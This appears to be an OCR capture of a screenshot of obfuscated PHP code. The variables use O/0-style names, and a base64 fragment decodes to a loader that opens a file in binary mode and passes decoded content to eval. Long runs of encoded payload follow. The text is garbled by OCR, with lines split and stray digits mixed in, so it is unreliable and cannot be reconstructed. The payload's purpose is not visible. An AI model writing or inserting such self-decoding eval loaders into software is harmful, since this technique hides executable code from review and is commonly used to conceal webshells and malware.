
$O0O000O0O
=
$O0O000O00
.
$OOO000000
{
11
};
$O0O000O00
=
$O0O000O
OOO00000O
=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OO
PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk7JE8wTzAwT08wMCgkTzAwME8
vQUQrUldTOUN0Z3lySVBqd09OS1R1MGs0WTYvNzJoZHZMeEJxRmNNVm1
4eXowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCgkT08wME8wME8wKTs='
));
ret
erRiegDOjKXier+oerRiVtRieK3oeKXierDvqK3oerRieK3oeyDOjK3o
5tXWDwXOWOq2CNTmyKRaPKaAOTFITuuYk0WF640tBYSucYzLm6c15/
0
J
VCcIp/cuG40i87SLeCxqnDcF84zQaYSud/zJBYNvxYMu84ZOm/zJ3yMA
q/cb1YkAL60JF/DobCSYm/SudYzuXkzIp/MOF/MO3gD2m/
07
p4ktQ20F
829rVtzF1YfbL7MWa6kYpy0QpYzi829LXtfqnDcFcCDLc60QFkzuG6kI
Mt31bDxOc60QF/SbM/fobCSYm/SudYzuXkzIp/MOF/MO3gD2m/
07
p/Sb
8YSiptfGqYcF5Y0QpYzind0u57zTvhfO5/z2p/
0
u82NobCD7MPZXgPzu
vKTuTwNAKOTITNTbPCDX1jvXgCDovCDovCDoi2SFX/STHt31F4zLpCDO
J7STxCSIp/MOF/MwbCMOFh9wp69O1/+
5
v4zLL7MIF2+aa2S41PDCvy3G
i/
0
uX4NA840aFjNtz60uZ7Sbf2DCv4zb82Su82+Xx2zFq2SvbYSuz60I
V/foq/SbM/
35
nY0IV/foMCxAXhkAFjNtm/
0
WMYNbGy0FB/zGxCDiH+wV
Variables